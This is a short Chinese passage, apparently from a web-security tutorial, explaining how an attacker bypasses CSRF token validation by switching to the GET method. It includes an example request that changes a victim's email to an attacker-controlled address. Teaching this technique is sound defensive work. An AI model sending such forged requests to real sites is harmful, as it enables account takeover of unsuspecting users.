 在这种情况下,攻击者可以切换到GET方法来绕过验证并发起CSRF攻击: GET /email/change?email=pwned@evil-user.net HTTP/1.1 Host: vulnerable-website.com Cookie: session=2yQIDcpia41WrATfjPqvm9tOkDvkMvLm2、涉及实验: